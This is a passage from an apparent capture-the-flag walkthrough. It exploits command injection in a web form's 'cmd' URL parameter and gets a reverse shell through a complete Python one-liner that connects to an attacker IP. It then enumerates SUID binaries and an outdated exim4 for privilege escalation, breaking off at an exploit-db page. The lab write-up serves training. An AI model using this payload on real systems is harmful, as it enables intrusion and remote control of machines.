
It means as a user, we must have to submit the Contact Us form after that we will get this message where our code will execute. So, first, open that Contact Us form. It does not require any special skills, as the page is visible on the website as an unauthenticated user. See below:
In order to execute our payload, we have to submit the “Contact Us” page. I filled in all the required details and clicked on the submit button on the page. After that, it got redirected to a new page, where we can see a message confirming that the form was successfully submitted.

As we can see, the URL of the page has been changed, as there is a token parameter added after we sent the request. I changed the URL by adding the cmd parameter in the URL so that we can execute the commands on the victim machine.
In the above screenshot, we can see that we are able to execute the ls command through the cmd parameter. It can further be used to take the reverse shell.

To do so, first I checked if the nc (netcat) utility was installed on the victim machine, but it was not present. After that, I checked for Python by accessing the help option; this time, the web page showed detailed help information which confirms that Python is available on the machine:

In the highlighted area above, we can see the executed command and its output on the web page. Knowing python was available, I first created a Python payload that, when executed, causes the victim machine to connect to my Kali machine with a reverse shell (#1 in the screenshot below). Before the victim machine can connect, the Kali machine must be listening for connections. I then ran the netcat command nc -lvp 1234 to listen for a connection from our target.
Next (#2), I pasted the Python shellcode after the “cmd=” in the web browser and sent the request.
Last (#3), netcat showed a successful connection.
URL:
Payload:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.23",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
You may need to change the IP address of 192.168.1.23 in the Python code to match your attacker machine’s IP.
As we can see above, our payload worked, and we finally got the reverse shell of the victim machine! I have provided the payload as well as the URL above. In the next step, we will enumerate further.
Step 7

After getting the reverse shell, I checked the user privilege by using the id command and found that it was an account with limited permissions. As we know, our target is to get root access on the victim machine. Let’s enumerate the victim machine operating system and the kernel version for further vulnerabilities. It can be seen below:
Command used:
- id
- cat /etc/issue
- uname -a
The output of the commands shows the operating system and kernel version being used on the victim machine. Then I tried to search for a local exploit, but nothing could be found that could help us in this purpose. After that, I looked for weak file permissions and Cron jobs, but I did not get any fruitful information which could help us to exploit further.


After spending some more time, I identified some utilities that can be run as root by searching for files with the Set User ID (SUID) set. It is given in the following screenshot:
Command used: find / -perm -u=s -type f 2>/dev/null
As can be seen above, there are a lot of utilities that can be run as root. Now, we will try to look for an available exploit in one of these utilities to further elevate our privileges.

I started enumerating the version numbers and found that the exim4 utility is an older version. The version information can be seen in the following screenshot:
Command used: /usr/sbin/exim4 --version

After getting the above version number, I searched for an available exploit on Google and found that it is vulnerable for “local privilege escalation” and “remote code execution.” The exploit search results can be seen in the following screenshot:

As we can see above, out of the two exploits I first decided to use the “local privilege escalation” exploit. I quickly opened the exploit-db page and read the exploit process. This can be seen below:
